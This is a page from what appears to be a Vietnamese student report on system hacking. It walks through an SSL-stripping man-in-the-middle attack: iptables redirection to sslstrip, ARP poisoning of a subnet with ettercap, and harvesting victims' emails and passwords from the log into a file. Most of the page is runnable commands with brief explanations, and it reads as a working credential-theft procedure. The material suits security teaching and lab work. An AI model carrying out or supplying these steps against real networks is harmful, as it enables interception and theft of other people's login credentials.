 Đề Tài : SysTem Hacking 41
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
o #echo 1 > /proc/sys/net/ipv4/ip_forward
=>kích hoạt khả năng định tuyến của PC
o #iptables -t nat -A PREROUTING -p TCP --destination-port 80 -j
REDIRECT --toport 10000
=>cấu hình firewall nhận traffic ở port 80 thì sẽ redirect traffic vào port
10000. Port 10000 thì tương ứng với chương trình ssl strip
Start sslstrip listen ở port 10000 và ghi log tất cả các kết nối
#cd /pentest/web/ssltrip
#python ./sslstrip.py –a
Mở một cửa sổ terminal khác thực hiện arp poisoning attacker để redirect tất cả
các traffic ở máy attacker
#ettercap -T -q -M arp:remote -i eth0 /192.168.1.X/ //
Tại máy victim thực hiện đăng nhập vào các ứng dụng web. Sau đó attacker tìm
kiếm các thông tin trong file sslstrip.log. Có thể sử dụng các từ khóa như Email= ,
Passwd= … để tìm kiếm các thông tin nhạy cảm
#cd /pentest/web/sslstrip
#cat sslstrip.log > /root/Desktop/password.txt
 
